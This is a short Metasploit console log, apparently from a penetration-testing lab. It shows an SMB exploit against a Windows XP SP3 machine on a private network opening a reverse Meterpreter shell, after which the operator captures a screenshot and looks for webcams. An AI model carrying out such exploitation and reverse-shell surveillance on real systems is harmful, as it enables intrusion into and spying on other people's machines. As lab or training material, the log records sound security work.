 [*] Started reverse TCP handler on 192.168.1.25:4444
[*] 192.168.1.28:445 - Automatically detecting the target...
[*] 192.168.1.28:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.28:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.28:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.1.28
[*] Meterpreter session 1 opened (192.168.1.25:4444 → 192.168.1.28:1030) at 2024-01-24 07:44:44 -0500
meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/UZJHYFZc.jpeg
meterpreter > webcam_list
[-] No webcams were found
meterpreter >